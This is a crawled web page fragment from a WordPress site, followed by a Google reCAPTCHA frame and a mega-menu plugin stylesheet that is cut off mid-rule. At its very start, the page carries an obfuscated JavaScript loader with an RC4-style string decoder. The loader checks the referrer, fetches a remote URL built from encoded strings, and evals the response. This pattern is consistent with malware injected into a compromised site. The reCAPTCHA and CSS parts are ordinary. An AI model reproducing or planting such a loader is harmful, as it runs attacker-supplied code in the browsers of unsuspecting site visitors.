V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};</script><!--/noptimize--></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="di3Llq9qPgAAoRqaokYXGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770078238158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_0381fb4392dbd91981a5ee05b92a32d5.css?ver=1745846637
body_size: 2985
content:
/*!*********************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./assets/sass/style.scss ***!
  \*********************************************************************************************************************************************/
.mega-content *{box-sizing:border-box}.mega-container .mega-row{padding:30px}.easymega-wp-mobile .mega-container .mega-row{padding:15px}.easymega-wp-mobile .mega-container .mega-row .mega-col{margin-bottom:15px}.easymega-wp-mobile .mega-container .mega-row .mega-col:last-of-type{margin-bottom:0}.mega-row:after{content:"";display:block;clear:both}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item:hover .mega-content,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-hover .mega-content{width:100%;max-width:99999px;opacity:1;height:initial}.easymega-wp-desktop #easymega-wp-page .mega-item:hover ul,.easymega-wp-desktop #easymega-wp-page .mega-item:hover ol,.easymega-wp-desktop #easymega-wp-page .mega-item.mega-hover ul,.easymega-wp-desktop #easymega-wp-page .mega-item.mega-hover ol{visibility:visible}.easymega-wp-desktop #easymega-wp-page .mega-item.mega-full .mega-content .mega-inner{box-shadow:none;border:0}.easymega-wp-desktop #easymega-wp-page .mega-content{border:0 none;box-shadow:none;-webkit-transform:translateX(0) !important;-moz-transform:translateX(0) !important;-ms-transform:translateX(0) !important;-o-transform:translateX(0) !important;transform:translateX(0) !important}.easymega-wp-desktop #easymega-wp-page .mega-content .mega-inner{box-shadow:0 9px 14px rgba(0,0,0,.05);border:1px solid #e9e9e9}.easymega-wp-desktop #easymega-wp-page .mega-content .mega-row:after{content:"";display:block;clear:both}.easymega-wp-desktop #easymega-wp-page .mega-content .mega-row .mega-col{float:left;padding-right:30px}.easymega-wp-desktop #easymega-wp-page .mega-content .mega-row .mega-col:last-child{padding-right:0}.easymega-wp-desktop #easymega-wp-page .mega-content .col-1{width:8.3333333333%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-2{width:16.6666666667%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-3{width:25%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-4{width:33.3333333333%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-5{width:41.6666666667%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-6{width:50%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-7{width:58.3333333333%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-8{width:66.6666666667%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-9{width:75%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-10{width:83.3333333333%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-11{width:91.6666666667%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-12{width:100%}#easymega-wp-page .mega-col .mega-widget{margin-top:30px}#easymega-wp-page .mega-col .mega-widget:first-child{margin-top:0}.easymega-wp-mobile #easymega-wp-page .mega-item .mega-inner ul,.easymega-wp-mobile #easymega-wp-page .mega-item .mega-inner ol{display:block;top:auto;left:auto;position:relative}#easymega-wp-page{overflow-x:hidden}#easymega-wp-page .easymega-wp{position:relative}#easymega-wp-page .easymega-wp .mega-item .column-heading,#easymega-wp-page .easymega-wp .mega-item .widgettitle,#easymega-wp-page .easymega-wp .mega-item .widget-title{font-size:17px;text-align:left;margin-bottom:8px;padding-bottom:8px;line-height:22px}#easymega-wp-page .easymega-wp .mega-item .column-heading a,#easymega-wp-page .easymega-wp .mega-item .widgettitle a,#easymega-wp-page .easymega-wp .mega-item .widget-title a{color:inherit}#easymega-wp-page .easymega-wp .mega-item .widget{text-align:left;color:#777}#easymega-wp-page .easymega-wp .mega-item .widget ul li:hover{background:0 0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .rc-hide_on_mobile .column-heading{display:none}.easymega-wp-mobile #easymega-wp-page .easymega-wp .mega-item .rc-hide_on_mobile .column-heading{display:block}#easymega-wp-page .easymega-wp .mega-item .mega-content{padding:0}#easymega-wp-page .easymega-wp .mega-item .mega-content:after,#easymega-wp-page .easymega-wp .mega-item .mega-content:before{visibility:hidden !important;opacity:0}#easymega-wp-page .easymega-wp .mega-item .mega-content li{text-indent:0px}#easymega-wp-page .easymega-wp .mega-item .mega-content li.mega-content-li{width:100%;left:auto;position:relative;right:auto;opacity:1;padding:0 !important;background:0 0;max-width:initial;display:inherit;margin:0;border:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content{color:#777;line-height:1.6}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content a{display:inline-block;background:0 0;color:#777;white-space:normal;line-height:inherit;position:relative;width:initial}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content a:after,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content a:before{display:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content a:hover{color:#000}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul{height:auto;width:auto;background:0 0;display:block;position:relative;overflow:initial;margin:auto;left:auto;right:auto;top:auto;border:0 none;opacity:1}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul ul{padding-left:60px;left:auto}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul li{display:block;margin:0;border:0 none;float:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul li a{width:auto}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul li:hover{color:#777}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul li:hover a{color:#777}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul li:hover a:hover{color:#777}#easymega-wp-page .easymega-wp .mega-item .mega-content iframe{max-width:100%}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget_tag_cloud .tagcloud a{display:inline-block;padding:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget{box-shadow:none}#easymega-wp-page .easymega-wp .mega-item .mega-content .calendar_wrap table{width:100%}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget{background:inherit;border:0;padding:0;text-align:left}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget .widget-title{text-align:left}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget a{padding:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget:last-child{margin-bottom:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget ul{padding:0;margin:0;box-shadow:none}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget ul ul{padding-left:30px}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget ul li{margin-bottom:10px;padding:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget ul li>a{padding:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget ul li:last-child{margin-bottom:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget.widget_recent_comments a{display:inline}#easymega-wp-page .easymega-wp .mega-item .mega-content .wp-video{padding-top:55%;position:relative}#easymega-wp-page .easymega-wp .mega-item .mega-content .wp-video .me-plugin{height:100% !important;width:100% !important;display:block}#easymega-wp-page .easymega-wp .mega-item .mega-content .wp-video .mejs-container{position:absolute;top:0;left:0;height:100% !important;width:100% !important}#easymega-wp-page .easymega-wp .mega-item .mega-content .mega-widget{word-wrap:break-word;white-space:normal;background:inherit}#easymega-wp-page .easymega-wp .mega-item .mega-content .mega-element{display:block}#easymega-wp-page .easymega-wp .mega-item .mega-content .mega-menu-item a{display:block;float:none;line-height:20px;line-height:18px;padding:10px 0;border:0 none}#easymega-wp-page .easymega-wp .mega-item .mega-content .mega-widget li{padding:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .mega-widget a{line-height:20px;line-height:18px;padding:10px 0;border:0 none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-post-cont{position:relative;-webkit-flex:1;flex:1;overflow:hidden}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-post-cont:before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background:hsla(0,0%,100%,.6);display:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-post-cont .mega-spinner{position:absolute;top:50%;left:50%;display:none;transform:translate(-50%,-50%)}.easymega-wp-mobile #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-post-cont{display:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts{background:#fff;display:flex}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.loading .mega-tab-post-cont:before{display:block}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.loading .mega-tab-post-cont .mega-spinner{display:block}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav{background:#f7f7f7;border-right:1px solid #e5e5e5}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav .li{padding-left:0;border-right:1px solid rgba(0,0,0,0);position:relative;right:-1px;margin-left:-2px;min-width:200px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav .li a{border-color:rgba(0,0,0,0);border-image:none;border-style:solid none solid solid;border-width:1px 0 1px 1px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav .li:hover,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav .li.active{border-right-color:#fff}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav .li:hover a,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-left .mega-tab-post-nav .li.active a{border-color:#e5e5e5 rgba(0,0,0,0) #e5e5e5 #e5e5e5;background:#fff}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav{order:5;background:#f7f7f7;border-left:1px solid #e5e5e5}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li{padding-right:0;border-left:1px solid rgba(0,0,0,0);position:relative;left:-1px;margin-right:-2px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li .arrow{right:auto;left:15px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li .arrow .arrow-inner:before{transform:rotate(-45deg)}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li .arrow .arrow-inner:after{transform:rotate(45deg)}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li a{border-color:rgba(0,0,0,0);border-image:none;border-style:solid none solid solid;border-width:1px 1px 1px 0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li:hover,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li.active{background:#fff}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li:hover a,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li.active a{border-color:#e5e5e5 #e5e5e5 #e5e5e5 rgba(0,0,0,0);background:inherit}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li a{text-align:right}.easymega-wp-mobile .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li a{text-align:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-nav .li .mega-spinner{right:auto;left:30px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts.tabs-right .mega-tab-post-cont{order:1}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .post{box-shadow:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .easymega-post-thumbnail{position:relative;overflow:hidden;display:block}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .easymega-post-thumbnail a{width:100%;display:block;padding:62% 0 0;background-size:cover;background-repeat:no-repeat;background-position:center center}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .easymega-post-thumbnail img{width:100%;height:auto}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .post-title{font-size:16px;margin:10px 0 0;border:0 none;background:0 0;text-align:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .post-title a{padding:0;font-size:16px;border:0 none;max-width:100%;min-width:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-post{margin-bottom:0;background:inherit}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-post a{border:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-post .price{display:block;margin:10px 0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-post .nav-add-cart{display:inline-block;border:1px solid #ededed;font-size:12px;padding:5px 10px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav{padding:0;background:0 0;padding-top:28px}.easymega-wp-mobile .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav{padding-top:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav:before,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav:after{background:0 0}.easymega-wp-desktop .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav{width:250px;max-width:250px;min-width:250px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav:after{content:"";display:block;clear:both}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav a{display:block;width:auto;float:none;min-width:100px;outline:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li{display:block;float:none;position:relative;margin-top:-1px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow{position:absolute;height:100%;width:15px;top:0;right:0}.easymega-wp-mobile .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow{display:none}.easymega-wp-desktop .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow{display:flex;justify-content:center;align-items:center}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow .arrow-inner{width:20px;height:20px;display:block;position:relative;top:50%;transform:translateY(-50%)}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow .arrow-inner:before,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow .arrow-inner:after{width:7px;height:1.3px;content:" ";display:block;position:relative;background:#777}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow .arrow-inner:before{transform:rotate(45deg);top:6px;right:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li .arrow .arrow-inner:after{transform:rotate(-45deg);bottom:-9px;right:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .mega-tab-post-nav .li a{line-height:1.6;border-top:0;padding:7px 25px 8px 13px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab{padding:14px;display:none;transition:all .15s ease}.easymega-wp-desktop .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab{overflow:hidden}.easymega-wp-desktop .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab div{transition:all .7s ease;opacity:.2;transform:translateY(-15px)}.easymega-wp-desktop .easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab.animation div{opacity:1;transform:translateY(0px)}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab.active{display:block}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab .nav-post{padding:14px;float:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab .nav-post a{word-wrap:break-word;white-space:normal;line-height:inherit;text-transform:none;letter-spacing:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab .nav-post .post-title{line-height:1.6}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="2"]>.nav-post{width:50%}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="2"]>.nav-post:nth-child(2n+1){clear:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="3"]>.nav-post{width:33.3333333333%}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="3"]>.nav-post:nth-child(3n+1){clear:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="4"]>.nav-post{width:25%}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="4"]>.nav-post:nth-child(4n+1){clear:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="6"]>.nav-post{width:16.6666666667%}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-posts-tab[data-col="6"]>.nav-post:nth-child(6n+1){clear:left}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging{clear:both;padding:0 15px 0;text-align:initial;margin-bottom:5px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging:after{content:"";display:block;clear:both}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a{border:1px solid #e5e5e5;padding:12px 10px;width:28px;height:28px;min-width:28px;min-height:28px;line-height:1;position:relative;display:inline-block;margin:0 3px 0 0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a.disable{opacity:.4;cursor:default}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a:before,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a:after{width:7px;height:1.3px;content:" ";display:block;position:relative;background:#777;margin:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a:before{transform:rotate(45deg);top:-1px;right:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a:after{transform:rotate(-45deg);bottom:-2px;right:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a.back-page:before{transform:rotate(-45deg)}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-posts .nav-tab-paging a.back-page:after{transform:rotate(45deg)}.easymega-wp-mobile #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-post-nav a{display:block}.easymega-wp-mobile #easymega-wp-page .easymega-wp .mega-item .mega-content .mega-tab-post-nav .li{padding:10px 15px}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content{overflow:initial !important;box-shadow:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content:hover,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content .mega-hover{overflow:initial !important}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content:hover li.mega-content-li,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content .mega-hover li.mega-content-li{opacity:1}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content .mega-content-li{overflow:initial;border:0 none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full .mega-content-inner{margin-left:-9999em;margin-right:-9999em;padding-left:9999em;padding-right:9999em}.easymega-wp-desktop #easymega-wp-page .easymega-wp 